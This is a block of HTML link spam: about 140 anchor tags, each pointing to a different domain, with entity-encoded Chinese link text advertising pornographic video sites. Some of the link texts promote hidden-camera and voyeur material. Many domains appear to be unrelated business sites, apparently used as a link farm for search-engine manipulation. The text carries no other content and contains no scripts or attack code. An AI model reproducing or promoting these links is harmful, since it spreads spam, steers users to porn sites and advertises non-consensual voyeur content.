<a href="http://zhufuw.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://yyzfn.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://guoket.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://jtlkj.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://taicang56.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x60C5;&#x4FA3;</a>|
<a href="http://shijichenjing.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x7247;</a>|
<a href="http://bgf1.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x9EBB;&#x8C46;</a>|
<a href="http://zazaar.com" target="_blank">av&#x5927;&#x5168;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luotx.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://cctbw.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://slsjjy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://lfqxw.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;</a>|
<a href="http://konglone.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x76F4;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chemtechnic.com" target="_blank">&#x514D;&#x8D39;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://tvroes.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://hbrysw.com" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://025cd.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hziter.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://mohansheng.com" target="_blank">&#x56FD;&#x4EA7;91&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://psshouchi.com" target="_blank">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rc915.com" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;</a>|
<a href="http://mkxly.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gelaopo.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hrbgs.com" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://fgnhg.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lsjtbz.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://aiweijin.com" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://602656.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x6C38;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://ajycl.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huwainet.com" target="_blank">&#x786C;&#x63D2;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hilacc.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://czlgw.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seamao.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ekoplayer.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EA2;&#x697C;&#x89C6;&#x9891;</a>|
<a href="http://xf1001.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://qqcopy.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ddyxj.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gua-kao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x654C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://llsmw.com" target="_blank">aaa&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://dashenghuo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8D44;&#x6E90;</a>|
<a href="http://toupiaoqun.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://kandiankeji.com" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yidongd.com" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lianhebei.com" target="_blank">&#x4E00;&#x8272;&#x4E00;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hangzhou163.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://xintuojie.com" target="_blank">&#x5929;&#x5929;&#x78B0;&#x514D;&#x8D39;&#x4E0A;&#x4F20;&#x89C6;&#x9891;</a>|
<a href="http://xinxishan.com" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yoyocm.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B98;&#x7F51;</a>|
<a href="http://ec-st.com" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://17173cn.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://u0717.com" target="_blank">&#x65E5;&#x672C;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://51nahuo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;99AV&#x5728;&#x7EBF;</a>|
<a href="http://bendidd.com" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rishengshimo.com" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://changlongfood.com" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x723D;&#x723D;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>|
<a href="http://huayinghotel.com" target="_blank">&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jincaicai.com" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x5927;&#x53C8;&#x8272;&#x53C8;&#x723D;aaaa&#x7247;</a>|
<a href="http://tao71.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://17ysb.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youyisuliao.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gdcsb.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hztianhao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;16</a>|
<a href="http://naodongwang.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bluexsvc.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;&#x2234;</a>|
<a href="http://qbtou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hddwlkj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x653E;&#x8361;&#x6DEB;&#x5987;</a>|
<a href="http://by399.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gtwtk.com" target="_blank">&#x6210;&#x5E74;&#x89C6;&#x9891;xxxxx&#x5728;&#x7EBF;&#x5165;&#x53E3;</a>|
<a href="http://nhshenyi.com" target="_blank">&#x7537;&#x4EBA;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgmaotai.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x76F4;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://wchkj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://qie8.com" target="_blank">&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x533A;&#x56FE;&#x7247;&#x533A;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://dinghaosp.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuyee.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://tpgoo.com" target="_blank">&#x719F;&#x5987;&#x9732;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f7942.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6210;&#x4EBA;AV&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://szsqqs.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://sddyqs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99</a>|
<a href="http://dahaibill.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x5A92;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://hongzhushi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x770B;&#x4E09;&#x7EA7;&#x65E5;&#x672C;</a>|
<a href="http://bxwrj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://nfr5.com" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x5077;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://zdhdw.com" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;&#x4F53;&#x9A8C;</a>|
<a href="http://jipincai.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ac015.com" target="_blank">26uuu&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czhkgd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x871C;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ishangliang.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://baidushadu.com" target="_blank">91&#x6781;&#x54C1;&#x53CD;&#x5DEE;&#x5A4A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzddb.com" target="_blank">&#x5C24;&#x59AE;&#x4E1D;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://alimidian.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://qicheng1.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://hnwinwin.com" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://gzbmf.com" target="_blank">&#x6027;free xxx&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yumishu.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://chuangyead.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x63A7;&#x7F51;&#x7AD9;</a>|
<a href="http://wstcx.com" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;a&#x2228;</a>|
<a href="http://ehaoya.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://cqqxm.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://71soo.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ehsmu.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;6</a>|
<a href="http://whhfz.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;a&#x2228;&#x8272;&#x8001;&#x5934;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://uxygp.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ebanwang.com" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x6B27;&#x7F8E;&#x5341;&#x65E5;&#x97E9;&#x5341;&#x56FD;&#x4EA7;</a>|
<a href="http://jinyuanjian.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://mcjj88.com" target="_blank">&#x6C38;&#x4E45;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://meijigou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8D44;&#x6E90;</a>|
<a href="http://jscwo.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://523idc.com" target="_blank">3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ifuntown.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://yzxmr.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x5996;</a>|
<a href="http://fengyuetian.com" target="_blank">&#x5348;&#x591C;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://rishengshimo.com" target="_blank">91&#x6781;&#x54C1;&#x53CD;&#x5DEE;&#x5A4A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://keleedu.com" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://wxblh.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zg-jm.com" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x8E81;&#x8E81;&#x72E0;&#x72E0;</a>|
<a href="http://beifangbbs.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x771F;</a>|
<a href="http://ehaoya.com" target="_blank">av&#x5927;&#x5168;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huanteng365.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x8272;&#x7CFB;&#x5217;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://hrbgs.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://zhabaji.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://t6524.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8D85;&#x78B0;</a>|
<a href="http://jpjop.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://bciuo.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;18&#x7981;&#x6B62;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://zgjhwg.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;&#x5BFC;&#x822A;</a>|
<a href="http://sfqcjr.com" target="_blank">&#x52A8;&#x6F2B;18&#x7981;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gdcsb.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://doudoubear.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xqn1688.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuhongjun.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;97</a>|
<a href="http://yinjian-qd.com" target="_blank">&#x7F8E;&#x5973;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://0371zc.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;&#x65E0;&#x7801;&#x4E13;&#x7EBF;</a>|
<a href="http://lzxcm.com" target="_blank">&#x52A8;&#x6F2B;18&#x7981;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cncshj.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wanpingo.com" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://cairunda.com" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x5417;&#x7EBF;&#x7801;&#x4E2D;&#x6587;&#x9AD8;&#x6E05;7</a>|
<a href="http://abioclean.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1yygwl.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://libomo.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://zxlxs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x4E09;&#x533A;</a>|
<a href="http://sctxd.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dydsf.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feijiyimin.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://bjposbl.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av</a>|
<a href="http://zzshengxun.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x679C;&#x51BB;</a>|
<a href="http://nongdianbao.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aigefa.com" target="_blank">&#x6FC0;&#x60C5;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shoushudashi.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiayou333.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x5BFC;&#x822A;</a>|
<a href="http://zhanyiqing.com" target="_blank">&#x56FD;&#x4EA7;&#x6DEB;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>|
